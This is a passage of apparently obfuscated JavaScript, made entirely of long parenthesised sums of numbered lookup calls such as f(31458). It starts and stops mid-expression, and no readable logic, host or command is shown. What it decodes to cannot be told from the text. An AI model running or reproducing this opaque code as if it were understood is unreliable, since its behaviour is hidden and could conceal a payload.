f(31458) + f(14070) + f(19222) + f(4196) + f(28557) + f(19686) + f(11384) + f(25522) + f(23511) + f(36934) + f(19242) + f(25710) + f(6311) + f(4052) + f(15418) + f(27209) + f(26439) + f(25235) + f(15705) + f(29505) + f(10057) + f(36001) + f(26726) + f(33638) + f(19376) + f(17812) + f(26932) + f(23764) + f(39633) + f(36734) + f(27773) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287)) + (f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(36719) + f(15895) + f(9580) + f(25586) + f(36624) + f(23294) + f(8951) + f(7437) + f(28811) + f(3374) + f(4512) + f(5089) + f(37824) + f(31452) + f(19920) + f(19555) + f(27671) + f(32545) + f(34403) + f(31632) + f(30828) + f(35523) + f(31596) + f(19201) + f(12210) + f(38004) + f(25360) + f(1788) + f(9470) + f(11566) + f(37628) + f(7672) + f(20898) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(2340) + f(18697) + f(20640) + f(7781) + f(29010) + f(10993) + f(20081) + f(584) + f(1950) + f(7588) + f(23477) + f(31403) + f(26255) + f(10483) + f(26708) + f(26361) + f(9446) + f(10617) + f(12698) + f(25688) + f(30470) + f(22991) + f(20096) + f(32481) + f(15144) + f(8782) + f(631) + f(21236) + f(7638) + f(8981) + f(4654) + f(7587) + f(27217) + f(17615) + f(8150) + f(7552) + f(37126) + f(3197) + f(25556) + f(21731) + f(18044) + f(31605) + f(13117) + f(19048) + f(33738) + f(28353) + f(27930)) + (f(4357) + f(35251) + f(34693) + f(13338) + f(29518) + f(11104) + f(5020) + f(33049) + f(20948) + f(30776) + f(21593) + f(11400) + f(589) + f(13657) + f(1661) + f(14714) + f(12932) + f(21475) + f(4160) + f(18980) + f(26078) + f(35805) + f(1909) + f(4361) + f(28798) + f(17904) + f(17478) + f(15362) + f(7506) + f(26173) + f(35147) + f(30081) + f(15585) + f(38929) + f(9916) + f(20983) + f(38261) + f(26466) + f(22527) + f(34905) + f(20405) + f(21537) + f(32990) + f(6025) + f(36209) + f(27804) + f(18739) + f(38011) + f(16459) + f(21900) + f(17885) + f(11534) + f(14514) + f(31584) + f(31755) + f(15504) + f(29487) + f(38120) + f(31132) + f(13079) + f(21947) + f(39841) + f(29566) + f(590) + f(11490) + f(36628) + f(37347) + f(18331) + f(29883) + f(9465) + f(16925) + f(12750) + f(31577) + f(34243) + f(26951) + f(21272) + f(35990) + f(28887) + f(5167) + f(25480) + f(19022) + f(28902) + f(37364) + f(38809) + f(20450) + f(20941) + f(34510) + f(9919) + f(19553) + f(33423) + f(5892) + f(32457) + f(21297) + f(4770) + f(24570) + f(21136) + f(28630) + f(9074) + f(15808) + f(34472)) + (f(3845) + f(6813) + f(35104) + f(6852) + f(2020) + f(25535) + f(9426) + f(38594) + f(24426) + f(25061) + f(22846) + f(22555) + f(24117) + f(33124) + f(34267) + f(10173) + f(9094) + f(6127) + f(444) + f(19200) + f(15668) + f(13207) + f(9067) + f(9429) + f(2147) + f(14015) + f(8315) + f(553) + f(31018) + f(33695) + f(10204) + f(4526) + f(23112) + f(11528) + f(15142) + f(1815) + f(2796) + f(23627) + f(15616) + f(18427) + f(34784) + f(39464) + f(31057) + f(30259) + f(36836) + f(26427) + f(21978) + f(29547) + f(25023) + f(16014) + f(14083) + f(18323) + f(18931) + f(30773) + f(25904) + f(2920) + f(17581) + f(8844) + f(11902) + f(25884) + f(6295) + f(29809) + f(22170) + f(25096) + f(13463) + f(31925) + f(2543) + f(36338) + f(7393) + f(942) + f(12869) + f(31980) + f(19082) + f(31434) + f(1489) + f(3258) + f(35238) + f(15205) + f(39890) + f(3550) + f(536) + f(10842) + f(17306) + f(36818) + f(30199) + f(11729) + f(9931) + f(34305) + f(20299) + f(28433) + f(32356) + f(18070) + f(39191) + f(7701) + f(3539) + f(26989) + f(22960) + f(679) + f(11278) + f(9185)) + (f(36702) + f(7974) + f(34960) + f(7126) + f(34351) + f(3753) + f(36447) + f(29463) + f(38925) + f(15645) + f(38150) + f(7770) + f(21029) + f(33263) + f(8170) + f(34608) + f(32349) + f(1418) + f(35577) + f(29718) + f(5246) + f(21254) + f(39669) + f(2570) + f(32598) + f(31960) + f(27228) + f(33862) + f(7284) + f(37594) + f(36251) + f(15883) + f(586) + f(38489) + f(35403) + f(23349) + f(39315) + f(18891) + f(11254) + f(37765) + f(16987) + f(6587) + f(28289) + f(4055) + f(14643) + f(13946) + f(35723) + f(30953) + f(3375) + f(23375) + f(23909) + f(3945) + f(22571) + f(38783) + f(29857) + f(32820) + f(33802) + f(8290) + f(34813) + f(6961) + f(31903) + f(21630) + f(38020) + f(28873) + f(25252) + f(10405) + f(26450) + f(12794) + f(17718) + f(23019) + f(4776) + f(30232) + f(35939) + f(8044) + f(14515) + f(9465) + f(16925) + f(12750) + f(31577) + f(34243) + f(26951) + f(21272) + f(35990) + f(28887) + f(5167) + f(25480) + f(19022) + f(28902) + f(37364) + f(38809) + f(20450) + f(20941) + f(34510) + f(9919) + f(9163) + f(1089) + f(27679) + f(23792) + f(2054) + f(16149)) + (f(36552) + f(28792) + f(18157) + f(2407) + f(4282) + f(2662) + f(16772) + f(5890) + f(18712) + f(14130) + f(39709) + f(5239) + f(6680) + f(26206) + f(9272) + f(29638) + f(10834) + f(8036) + f(24435) + f(35355) + f(29875) + f(14742) + f(17106) + f(10612) + f(13067) + f(35544) + f(26489) + f(22017) + f(28932) + f(5587) + f(5662) + f(29998) + f(39817) + f(4706) + f(35824) + f(38305) + f(30747) + f(36662) + f(13315) + f(10319) + f(28877) + f(25392) + f(18081) + f(10303) + f(28452) + f(32906) + f(17108) + f(17506) + f(27932) + f(3830) + f(27673) + f(26659) + f(28449) + f(4720) + f(38022) + f(32843) + f(34185) + f(18657) + f(20153) + f(30883) + f(34767) + f(34634) + f(38927) + f(32507) + f(11303) + f(37980) + f(20336) + f(10486) + f(9432) + f(8536) + f(32236) + f(40072) + f(30799) + f(25477) + f(32880) + f(7610) + f(6809) + f(3963) + f(9992) + f(33824) + f(33810) + f(32112) + f(27390) + f(39747) + f(38656) + f(29493) + f(23652) + f(17168) + f(37969) + f(19838) + f(6461) + f(22141) + f(823) + f(36605) + f(11628) + f(4512) + f(5089) + f(37824) + f(31452) + f(19920)) + (f(19555) + f(27671) + f(32545) + f(34403) + f(31632) + f(30828) + f(35523) + f(31596) + f(39824) + f(24441) + f(15555) + f(12083) + f(33241) + f(10745) + f(29175) + f(15395) + f(33818) + f(37114) + f(21449) + f(5068) + f(30944) + f(33778) + f(17390) + f(22266) + f(37469) + f(24592) + f(12928) + f(26014) + f(27130) + f(17563) + f(39577) + f(31099) + f(24715) + f(2037) + f(4231) + f(8237) + f(9316) + f(29286) + f(23007) + f(7016) + f(1080) + f(32469) + f(6497) + f(22715) + f(7778) + f(33244) + f(20546) + f(9041) + f(23516) + f(33587) + f(38926) + f(26656) + f(31654) + f(4760) + f(4112) + f(23998) + f(5747) + f(34223) + f(10794) + f(38151) + f(25314) + f(31974) + f(15065) + f(23628) + f(37303) + f(22731) + f(35362) + f(28824) + f(38683) + f(22523) + f(12324) + f(16703) + f(32476) + f(33500) + f(24857) + f(1689) + f(37084) + f(7831) + f(13212) + f(13551) + f(37145) + f(17579) + f(11208) + f(34134) + f(25589) + f(36997) + f(7140) + f(31353) + f(11397) + f(29024) + f(22305) + f(6408) + f(36969) + f(5031) + f(17727) + f(13572) + f(2423) + f(37120) + f(18040) + f(12608)) + (f(33410) + f(39737) + f(25356) + f(3910) + f(18943) + f(7714) + f(16470) + f(1841) + f(7690) + f(15414) + f(18504) + f(39214) + f(31316) + f(26760) + f(26143) + f(13789) + f(17302) + f(19887) + f(14477) + f(10859) + f(10400) + f(36398) + f(35522) + f(26147) + f(35528) + f(28650) + f(25844) + f(4361) + f(28798) + f(17904) + f(17478) + f(15362) + f(7506) + f(17780) + f(35147) + f(30081) + f(15585) + f(38929) + f(9916) + f(20983) + f(38261) + f(26466) + f(22527) + f(34905) + f(20405) + f(21537) + f(32990) + f(27787) + f(27263) + f(22134) + f(36258) + f(7794) + f(13020) + f(36870) + f(11124) + f(22189) + f(9137) + f(6391) + f(3936) + f(2822) + f(15076) + f(20905) + f(21847) + f(7169) + f(23475) + f(8238) + f(34620) + f(36097) + f(25755) + f(24809) + f(14530) + f(801) + f(24562) + f(30233) + f(20199) + f(26816) + f(6604) + f(16635) + f(7499) + f(24926) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(1684) + f(26007) + f(34530) + f(3580) + f(2473) + f(36857) + f(12318)) + (f(18800) + f(2984) + f(4977) + f(21841) + f(26426) + f(38106) + f(19829) + f(29642) + f(3928) + f(38202) + f(29019) + f(7038) + f(24402) + f(15973) + f(20088) + f(37570) + f(30288) + f(18828) + f(2060) + f(15725) + f(24486) + f(14237) + f(2342) + f(24586) + f(28649) + f(5637) + f(21221) + f(16345) + f(24598) + f(6956) + f(19293) + f(18057) + f(4831) + f(32697) + f(3120) + f(11576) + f(916) + f(31571) + f(8392) + f(24126) + f(14977) + f(18192) + f(15307) + f(9313) + f(27765) + f(33228) + f(825) + f(11752) + f(20158) + f(33417) + f(16592) + f(10898) + f(36814) + f(9382) + f(23450) + f(18782) + f(1273) + f(8037) + f(10330) + f(22378) + f(35002) + f(12446) + f(678) + f(37439) + f(19030) + f(19744) + f(23409) + f(23725) + f(26345) + f(11227) + f(40076) + f(20660) + f(5676) + f(7120) + f(37903) + f(9120) + f(29141) + f(21663) + f(10138) + f(26554) + f(3120) + f(2390) + f(22340) + f(15582) + f(23219) + f(38043) + f(29754) + f(20082) + f(4904) + f(12249) + f(13046) + f(2146) + f(25104) + f(36733) + f(39300) + f(24522) + f(39273) + f(22841) + f(38023) + f(33965)) + (f(2131) + f(20050) + f(15815) + f(25011) + f(38237) + f(10065) + f(11441) + f(17310) + f(15027) + f(38622) + f(39662) + f(4452) + f(30002) + f(14762) + f(7577) + f(33880) + f(31603) + f(3360) + f(15944) + f(15112) + f(19190) + f(13366) + f(27179) + f(37093) + f(2969) + f(440) + f(29027) + f(10217) + f(18054) + f(35094) + f(33890) + f(6284) + f(25240) + f(14860) + f(26247) + f(28583) + f(30892) + f(27668) + f(22578) + f(6550) + f(35900) + f(16088) + f(27967) + f(27070) + f(3834) + f(39740) + f(18038) + f(39251) + f(30378) + f(33970) + f(9275) + f(10807) + f(14129) + f(21428) + f(30794) + f(15786) + f(702) + f(5069) + f(20249) + f(18385) + f(12485) + f(6904) + f(35310) + f(39560) + f(2744) + f(27316) + f(23878) + f(21104) + f(9941) + f(725) + f(3959) + f(22826) + f(21750) + f(23782) + f(15695) + f(2e3) + f(19450) + f(37524) + f(5599) + f(3842) + f(8961) + f(453) + f(30862) + f(35424) + f(9871) + f(8558) + f(26023) + f(32731) + f(2852) + f(848) + f(2366) + f(15976) + f(33014) + f(24565) + f(14293) + f(38284) + f(39373) + f(3979) + f(15573) + f(7522)) + (f(38228) + f(7262) + f(28938) + f(35712) + f(34980) + f(38865) + f(3440) + f(32370) + f(21505) + f(33234) + f(23113) + f(19770) + f(14442) + f(16164) + f(18115) + f(8066) + f(39812) + f(6694) + f(39109) + f(10472) + f(18847) + f(18889) + f(10260) + f(22922) + f(16351) + f(31373) + f(23732) + f(35017) + f(7621) + f(7257) + f(21634) + f(29773) + f(5676) + f(7120) + f(37903) + f(9120) + f(29141) + f(21663) + f(10138) + f(26554) + f(3120) + f(2390) + f(22340) + f(15582) + f(23219) + f(38043) + f(954) + f(15235) + f(36709) + f(21320) + f(34100) + f(22722) + f(21468) + f(18825) + f(34934) + f(27100) + f(32601) + f(20874) + f(21452) + f(29446) + f(520) + f(27630) + f(9179) + f(10277) + f(4468) + f(16225) + f(37733) + f(18589) + f(6160) + f(22950) + f(10542) + f(4902) + f(17695) + f(14291) + f(32878) + f(39142) + f(14776) + f(15603) + f(37890) + f(13685) + f(31775) + f(1171) + f(36611) + f(37228) + f(17981) + f(20374) + f(37284) + f(18459) + f(30130) + f(37551) + f(35365) + f(15582) + f(23219) + f(38043) + f(38511) + f(24847) + f(16940) + f(28963) + f(20892) + f(33969)) + (f(12739) + f(33205) + f(39340) + f(24468) + f(1947) + f(31983) + f(38930) + f(13219) + f(12250) + f(2137) + f(8344) + f(14566) + f(30641) + f(4091) + f(30330) + f(14554) + f(39600) + f(13299) + f(16056) + f(15951) + f(32440) + f(17417) + f(36653) + f(16967) + f(13927) + f(30877) + f(2951) + f(6835) + f(4408) + f(889) + f(10608) + f(25861) + f(3318) + f(19472) + f(33316) + f(36789) + f(29586) + f(27977) + f(7020) + f(17125) + f(24624) + f(2644) + f(10262) + f(34949) + f(28933) + f(36962) + f(26390) + f(14789) + f(35857) + f(35511) + f(6544) + f(8460) + f(28662) + f(35477) + f(23860) + f(2227) + f(5124) + f(15427) + f(32881) + f(12641) + f(29122) + f(4497) + f(19824) + f(6061) + f(16575) + f(32076) + f(12738) + f(25910) + f(9456) + f(15038) + f(12127) + f(14670) + f(36246) + f(9606) + f(20973) + f(12712) + f(4913) + f(14382) + f(23722) + f(2812) + f(27955) + f(8389) + f(22180) + f(39897) + f(33770) + f(32549) + f(1800) + f(39085) + f(22419) + f(6182) + f(34513) + f(32131) + f(28852) + f(12716) + f(15307) + f(9313) + f(27765) + f(10702) + f(22145) + f(27348)) + (f(36130) + f(19967) + f(31927) + f(24627) + f(713) + f(39740) + f(18038) + f(39251) + f(30378) + f(13828) + f(16554) + f(17056) + f(6674) + f(7822) + f(489) + f(15252) + f(25239) + f(35215) + f(17219) + f(11164) + f(25570) + f(18402) + f(35480) + f(15412) + f(38855) + f(6529) + f(23876) + f(36168) + f(15386) + f(18027) + f(21015) + f(6157) + f(29770) + f(37970) + f(19894) + f(31375) + f(15689) + f(1772) + f(25883) + f(27043) + f(9278) + f(8483) + f(3989) + f(28672) + f(22738) + f(11147) + f(1238) + f(19343) + f(3861) + f(37476) + f(1690) + f(9084) + f(448) + f(27456) + f(6399) + f(38617) + f(15292) + f(35782) + f(33428) + f(34259) + f(4416) + f(28837) + f(6903) + f(13001) + f(19990) + f(22453) + f(37898) + f(33016) + f(27205) + f(27187) + f(35872) + f(27158) + f(37485) + f(17160) + f(881) + f(8445) + f(28275) + f(25650) + f(34234) + f(23106) + f(11977) + f(16885) + f(30344) + f(853) + f(1726) + f(11214) + f(29596) + f(7057) + f(25461) + f(6923) + f(25370) + f(1513) + f(37989) + f(21793) + f(31956) + f(12049) + f(18733) + f(4208) + f(18121) + f(16069)) + (f(21448) + f(39834) + f(15583) + f(15351) + f(31214) + f(19379) + f(4287) + f(4337) + f(29658) + f(20361) + f(17243) + f(1174) + f(23506) + f(15806) + f(32894) + f(7106) + f(28617) + f(7163) + f(22188) + f(12032) + f(39814) + f(39760) + f(27536) + f(24830) + f(39762) + f(28639) + f(1571) + f(3008) + f(24216) + f(6782) + f(20780) + f(19120) + f(540) + f(22623) + f(17638) + f(24148) + f(30437) + f(15865) + f(17841) + f(17186) + f(18579) + f(17788) + f(20471) + f(29602) + f(20609) + f(16777) + f(32140) + f(22464) + f(33183) + f(34873) + f(12082) + f(16227) + f(38961) + f(28632) + f(11317) + f(2893) + f(33208) + f(4356) + f(4855) + f(14002) + f(33541) + f(21158) + f(23490) + f(2924) + f(30718) + f(12302) + f(16983) + f(27398) + f(36911) + f(17904) + f(17478) + f(15362) + f(31116) + f(14702) + f(35147) + f(30017) + f(22770) + f(33791) + f(429) + f(24403) + f(6994) + f(20480) + f(8798) + f(12698) + f(25688) + f(30470) + f(22991) + f(6489) + f(5965) + f(20903) + f(21352) + f(30922) + f(22702) + f(17920) + f(22408) + f(10142) + f(18775) + f(26076) + f(26215) + f(29783)) + (f(35929) + f(17617) + f(19829) + f(29642) + f(3928) + f(8052) + f(23723) + f(22778) + f(17124) + f(23528) + f(23693) + f(9050) + f(30210) + f(37076) + f(23312) + f(9078) + f(38024) + f(23792) + f(2054) + f(16149) + f(36552) + f(28792) + f(5175) + f(2407) + f(4282) + f(18460) + f(9067) + f(9429) + f(2147) + f(14015) + f(22756) + f(21273) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(22092) + f(37403) + f(14400) + f(32721) + f(6705) + f(4781) + f(39716) + f(5374) + f(8171) + f(11075) + f(9678) + f(14498) + f(37365) + f(15468) + f(25721) + f(37253) + f(32357) + f(2238) + f(22417) + f(33810) + f(32112) + f(27390) + f(39747) + f(38656) + f(27904) + f(10536) + f(13007) + f(27334) + f(23792) + f(2054) + f(16149) + f(36552) + f(28792) + f(5175) + f(2407) + f(4282) + f(18460) + f(9067) + f(9429) + f(2147) + f(14015) + f(22756) + f(21273) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(22092) + f(24044) + f(4570) + f(9583) + f(5803) + f(30683) + f(4982) + f(26637) + f(1854) + f(33183) + f(26480) + f(8088) + f(37174) + f(31497) + f(28632)) + (f(7755) + f(12121) + f(1523) + f(29721) + f(22345) + f(13757) + f(23972) + f(19866) + f(9817) + f(28529) + f(19537) + f(31038) + f(19953) + f(23740) + f(664) + f(23346) + f(25977) + f(20956) + f(35198) + f(35446) + f(23815) + f(22677) + f(16741) + f(31246) + f(15775) + f(21172) + f(28835) + f(8032) + f(35637) + f(5674) + f(21884) + f(25403) + f(16471) + f(19930) + f(8328) + f(39070) + f(37764) + f(4424) + f(31301) + f(24876) + f(35865) + f(34926) + f(31709) + f(36838) + f(36442) + f(18010) + f(12594) + f(32466) + f(1464) + f(1588) + f(28592) + f(31673) + f(37352) + f(24091) + f(35701) + f(33073) + f(811) + f(17179) + f(36725) + f(9353) + f(16047) + f(36399) + f(5067) + f(25948) + f(16720) + f(30168) + f(3502) + f(16271) + f(27159) + f(33714) + f(10610) + f(10339) + f(2288) + f(19126) + f(23579) + f(26738) + f(3432) + f(830) + f(36402) + f(37277) + f(8471) + f(39040) + f(33284) + f(32159) + f(35669) + f(649) + f(12693) + f(29066) + f(6237) + f(10492) + f(28381) + f(11110) + f(3282) + f(25210) + f(18072) + f(18738) + f(19465) + f(26409) + f(15899) + f(18899)) + (f(7439) + f(9599) + f(37635) + f(14926) + f(6995) + f(9296) + f(13147) + f(13494) + f(39346) + f(7626) + f(17747) + f(10151) + f(32842) + f(39781) + f(38080) + f(2608) + f(27502) + f(23197) + f(23405) + f(21996) + f(28385) + f(8131) + f(29494) + f(33023) + f(36039) + f(38570) + f(4360) + f(17100) + f(13923) + f(35924) + f(19486) + f(16154) + f(12406) + f(6726) + f(17513) + f(30444) + f(23057) + f(12428) + f(1496) + f(30175) + f(10130) + f(6751) + f(7772) + f(9306) + f(26333) + f(18330) + f(31676) + f(3536) + f(11915) + f(36850) + f(3572) + f(18509) + f(1072) + f(26751) + f(36847) + f(18277) + f(3417) + f(27381) + f(13988) + f(8443) + f(6130) + f(32543) + f(12834) + f(32812) + f(17448) + f(6057) + f(35874) + f(17571) + f(12092) + f(38892) + f(33178) + f(9702) + f(5625) + f(13613) + f(3819) + f(39956) + f(3039) + f(34295) + f(7201) + f(30339) + f(8502) + f(11830) + f(30340) + f(18246) + f(35557) + f(13149) + f(31818) + f(24513) + f(12848) + f(22450) + f(21905) + f(3088) + f(13108) + f(23009) + f(1740) + f(35084) + f(24073) + f(7355) + f(3822) + f(19564)) + (f(7228) + f(19009) + f(30028) + f(1664) + f(8950) + f(28005) + f(5178) + f(2093) + f(14982) + f(19184) + f(24200) + f(4715) + f(19699) + f(38874) + f(16405) + f(26024) + f(10183) + f(16614) + f(23995) + f(15405) + f(39215) + f(28213) + f(22813) + f(12263) + f(565) + f(25554) + f(11087) + f(15049) + f(19067) + f(32876) + f(14134) + f(17483) + f(30486) + f(5097) + f(36463) + f(1600) + f(2724) + f(10113) + f(17938) + f(16799) + f(6877) + f(29028) + f(13900) + f(15447) + f(17971) + f(16538) + f(15791) + f(16206) + f(30428) + f(30891) + f(35034) + f(24665) + f(25186) + f(26131) + f(31445) + f(9225) + f(35507) + f(12099) + f(12341) + f(16012) + f(35579) + f(29363) + f(6410) + f(9759) + f(20290) + f(1881) + f(7091) + f(18540) + f(24121) + f(7749) + f(24455) + f(13066) + f(28448) + f(38876) + f(18493) + f(35543) + f(35807) + f(13469) + f(18510) + f(9247) + f(17597) + f(24316) + f(20100) + f(27582) + f(2501) + f(12571) + f(25533) + f(13406) + f(38710) + f(35444) + f(19252) + f(6328) + f(10530) + f(5601) + f(32360) + f(3737) + f(1773) + f(24648) + f(31281) + f(27041)) + (f(6909) + f(37322) + f(6137) + f(21546) + f(13460) + f(6281) + f(7138) + f(21903) + f(8841) + f(16902) + f(31758) + f(11876) + f(37024) + f(19941) + f(1258) + f(29051) + f(1216) + f(24105) + f(10369) + f(32169) + f(2964) + f(22094) + f(7510) + f(8804) + f(16842) + f(25571) + f(29937) + f(13081) + f(24447) + f(35505) + f(26168) + f(25770) + f(20446) + f(19328) + f(31973) + f(2867) + f(22368) + f(26056) + f(23679) + f(6905) + f(14837) + f(31035) + f(14854) + f(12018) + f(21178) + f(37224) + f(4611) + f(14851) + f(15489) + f(17726) + f(38395) + f(27840) + f(12494) + f(2624) + f(37411) + f(24759) + f(21239) + f(8754) + f(35903) + f(2224) + f(9314) + f(7786) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(29916) + f(29813) + f(30120) + f(39242) + f(36511) + f(38823) + f(38145) + f(17143) + f(37245) + f(15787) + f(12603) + f(12594) + f(32466) + f(1464) + f(1588) + f(28592) + f(31673) + f(37352) + f(24091) + f(35701) + f(20641) + f(3164) + f(28271) + f(6795) + f(4743) + f(4061) + f(5718)) + (f(10041) + f(33346) + f(34206) + f(5897) + f(9133) + f(11751) + f(24744) + f(10343) + f(10271) + f(20320) + f(9938) + f(38249) + f(903) + f(34265) + f(39231) + f(9532) + f(1952) + f(9806) + f(16975) + f(22977) + f(10787) + f(31535) + f(12472) + f(25394) + f(35503) + f(5950) + f(39590) + f(7883) + f(2957) + f(22862) + f(28818) + f(6971) + f(12803) + f(7349) + f(8466) + f(5593) + f(16383) + f(16862) + f(38621) + f(36775) + f(15571) + f(37827) + f(17047) + f(24129) + f(21523) + f(14181) + f(18095) + f(7251) + f(3555) + f(15169) + f(16457) + f(14927) + f(26103) + f(2714) + f(25543) + f(7868) + f(8211) + f(3088) + f(13108) + f(23009) + f(1740) + f(35084) + f(24073) + f(7355) + f(3822) + f(19564) + f(7228) + f(19009) + f(30028) + f(1664) + f(8950) + f(4633) + f(5178) + f(2093) + f(14982) + f(19184) + f(24200) + f(4715) + f(28950) + f(29075) + f(30890) + f(27936) + f(9643) + f(9411) + f(5641) + f(27701) + f(8332) + f(2561) + f(31487) + f(23210) + f(12034) + f(11073) + f(13720) + f(27617) + f(38332) + f(36029) + f(31803) + f(3010) + f(15272) + f(30196)) + (f(24411) + f(7562) + f(18879) + f(14032) + f(17621) + f(2224) + f(9314) + f(7786) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(31036) + f(10132) + f(36484) + f(4711) + f(27530) + f(39520) + f(29231) + f(30761) + f(18574) + f(11299) + f(31719) + f(27833) + f(38705) + f(9034) + f(17514) + f(4884) + f(2232) + f(14182) + f(9704) + f(10181) + f(24077) + f(14446) + f(33254) + f(2648) + f(13989) + f(20605) + f(14606) + f(26195) + f(21126) + f(29792) + f(12149) + f(23656) + f(29344) + f(515) + f(1108) + f(19436) + f(31797) + f(27305) + f(1037) + f(11439) + f(6594) + f(5506) + f(18096) + f(27774) + f(24290) + f(38114) + f(19860) + f(10316) + f(38610) + f(14842) + f(27452) + f(17756) + f(2163) + f(34261) + f(32231) + f(22557) + f(32937) + f(11864) + f(38716) + f(26148) + f(29968) + f(11746) + f(19797) + f(30815) + f(22741) + f(27208) + f(22836) + f(29679) + f(19839) + f(8545) + f(39770) + f(26029) + f(15886) + f(35247) + f(27987) + f(38647) + f(7870) + f(16432) + f(29904) + f(5196) + f(6098)) + (f(11332) + f(38505) + f(2021) + f(14760) + f(36547) + f(3289) + f(19892) + f(8398) + f(33897) + f(29486) + f(31016) + f(3946) + f(9136) + f(25545) + f(9256) + f(19810) + f(27491) + f(34757) + f(20098) + f(30413) + f(10251) + f(26238) + f(4925) + f(31985) + f(22106) + f(22468) + f(30349) + f(21860) + f(3062) + f(26954) + f(19392) + f(23787) + f(22269) + f(29934) + f(18252) + f(24202) + f(10767) + f(7103) + f(16723) + f(11865) + f(24567) + f(22649) + f(34901) + f(6420) + f(35510) + f(11942) + f(39952) + f(17325) + f(20551) + f(6326) + f(33577) + f(38349) + f(35188) + f(36873) + f(9682) + f(11665) + f(31524) + f(2930) + f(37545) + f(7164) + f(27242) + f(16624) + f(1344) + f(36998) + f(32151) + f(9058) + f(33690) + f(2866) + f(10489) + f(38848) + f(22971) + f(16437) + f(26831) + f(19980) + f(33490) + f(10112) + f(12126) + f(22617) + f(14527) + f(5633) + f(27149) + f(30754) + f(14611) + f(26380) + f(2716) + f(19567) + f(39589) + f(20837) + f(25504) + f(9628) + f(35503) + f(5950) + f(39590) + f(7883) + f(2957) + f(22862) + f(7575) + f(25514) + f(38680) + f(8222)) + (f(23956) + f(716) + f(1912) + f(1704) + f(8663) + f(18718) + f(1508) + f(7576) + f(9321) + f(11301) + f(39401) + f(21498) + f(28725) + f(2252) + f(34685) + f(16023) + f(17919) + f(13617) + f(18104) + f(22449) + f(33763) + f(14887) + f(20191) + f(28516) + f(2600) + f(15539) + f(18512) + f(27848) + f(30312) + f(34853) + f(32634) + f(9198) + f(21897) + f(18299) + f(4641) + f(35413) + f(4894) + f(37559) + f(11521) + f(28573) + f(39066) + f(31379) + f(39667) + f(7878) + f(724) + f(30871) + f(645) + f(2499) + f(1536) + f(13173) + f(11381) + f(33750) + f(39377) + f(32570) + f(31302) + f(16158) + f(39088) + f(27473) + f(17042) + f(25869) + f(602) + f(9235) + f(14313) + f(30474) + f(24187) + f(17643) + f(8205) + f(14340) + f(4192) + f(20863) + f(30069) + f(21253) + f(33893) + f(26678) + f(32271) + f(17048) + f(495) + f(15316) + f(16547) + f(23606) + f(27938) + f(37779) + f(26632) + f(17859) + f(12887) + f(6038) + f(29285) + f(38443) + f(11584) + f(24342) + f(16972) + f(34046) + f(13300) + f(37480) + f(39911) + f(24546) + f(6361) + f(31875) + f(7960) + f(38711)) + (f(16877) + f(38482) + f(20015) + f(12114) + f(7731) + f(10383) + f(34036) + f(23289) + f(30197) + f(33297) + f(38609) + f(18246) + f(35557) + f(13149) + f(31818) + f(24513) + f(20197) + f(20129) + f(3983) + f(9748) + f(25303) + f(26594) + f(33356) + f(37938) + f(4438) + f(25070) + f(37312) + f(11603) + f(25332) + f(7788) + f(11723) + f(26933) + f(1241) + f(28727) + f(18488) + f(12276) + f(9415) + f(19628) + f(6376) + f(35028) + f(22853) + f(22077) + f(15567) + f(5497) + f(14072) + f(4890) + f(17277) + f(13184) + f(22743) + f(27085) + f(37819) + f(4136) + f(21664) + f(22496) + f(18432) + f(26491) + f(530) + f(24488) + f(2853) + f(9841) + f(1421) + f(10872) + f(34828) + f(11486) + f(18925) + f(32864) + f(2391) + f(1695) + f(30198) + f(5757) + f(15432) + f(1733) + f(29316) + f(24671) + f(31801) + f(14925) + f(13407) + f(36144) + f(12143) + f(29753) + f(28239) + f(7167) + f(32402) + f(39279) + f(34269) + f(12661) + f(25549) + f(15686) + f(32802) + f(7034) + f(24578) + f(26926) + f(39775) + f(1162) + f(33577) + f(38349) + f(35188) + f(36873) + f(9682) + f(11665)) + (f(31524) + f(2930) + f(37545) + f(7164) + f(27242) + f(16624) + f(1344) + f(36998) + f(32151) + f(9058) + f(33690) + f(2866) + f(10489) + f(38848) + f(22971) + f(16437) + f(22512) + f(25176) + f(7392) + f(34313) + f(20271) + f(29331) + f(13008) + f(7620) + f(34390) + f(11593) + f(2479) + f(8070) + f(24802) + f(1391) + f(5501) + f(11067) + f(22898) + f(24413) + f(6137) + f(21546) + f(13460) + f(6281) + f(7138) + f(21903) + f(15817) + f(16894) + f(15721) + f(12773) + f(25119) + f(31444) + f(27928) + f(14441) + f(26882) + f(25832) + f(19016) + f(5144) + f(9362) + f(30897) + f(17587) + f(28858) + f(20811) + f(30443) + f(30738) + f(11118) + f(37217) + f(23960) + f(8619) + f(23766) + f(6347) + f(7202) + f(18132) + f(7616) + f(10600) + f(4961) + f(33772) + f(26474) + f(16910) + f(28897) + f(953) + f(37699) + f(33070) + f(29255) + f(16077) + f(15776) + f(29013) + f(19251) + f(8928) + f(4962) + f(7394) + f(6790) + f(17995) + f(7135) + f(32289) + f(30724) + f(39647) + f(9792) + f(30073) + f(20061) + f(29543) + f(21163) + f(20432) + f(24322) + f(36874) + f(33123)) + (f(17927) + f(11455) + f(18492) + f(8799) + f(4409) + f(4674) + f(11691) + f(31300) + f(38415) + f(30120) + f(39242) + f(36511) + f(38823) + f(38145) + f(29383) + f(40029) + f(8810) + f(37914) + f(16896) + f(29866) + f(4783) + f(29458) + f(7061) + f(37745) + f(21985) + f(27444) + f(22509) + f(3575) + f(2134) + f(686) + f(10118) + f(20659) + f(24827) + f(37936) + f(25664) + f(28430) + f(13414) + f(24419) + f(36902) + f(39e3) + f(11234) + f(33138) + f(17938) + f(27893) + f(35914) + f(29028) + f(13900) + f(15447) + f(17971) + f(16538) + f(15791) + f(16206) + f(30428) + f(30891) + f(35034) + f(24665) + f(35671) + f(3969) + f(35615) + f(24731) + f(29624) + 